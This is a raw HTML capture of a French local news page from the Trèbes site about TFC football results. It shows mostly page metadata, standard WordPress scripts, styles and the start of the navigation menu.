

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/
body_size: 33678
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>TFC : nul pour la 1ère, défaite pour la 2 | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="foot tfc,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TFC : nul pour la 1ère, défaite pour la 2 | A Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/" />
		<meta property="article:published_time" content="2018-02-06T23:01:45+00:00" />
		<meta property="article:modified_time" content="2018-02-07T05:47:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="TFC : nul pour la 1ère, défaite pour la 2 | A Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#article","name":"TFC : nul pour la 1\u00e8re, d\u00e9faite pour la 2 | A Tr\u00e8bes","headline":"TFC : nul pour la 1\u00e8re, d\u00e9faite pour la 2","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2018\/02\/foot-4-fev.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#articleImage","width":545,"height":813},"datePublished":"2018-02-07T00:01:45+01:00","dateModified":"2018-02-07T06:47:54+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#webpage"},"articleSection":"Actualit\u00e9s, Foot TFC"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#listItem","name":"TFC : nul pour la 1\u00e8re, d\u00e9faite pour la 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#listItem","position":3,"name":"TFC : nul pour la 1\u00e8re, d\u00e9faite pour la 2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/","name":"TFC : nul pour la 1\u00e8re, d\u00e9faite pour la 2 | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/tfc-nul-pour-la-1ere-defaite-pour-la-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2018-02-07T00:01:45+01:00","dateModified":"2018-02-07T06:47:54+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/53698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftfc-nul-pour-la-1ere-defaite-pour-la-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftfc-nul-pour-la-1ere-defaite-pour-la-2%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-53698 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 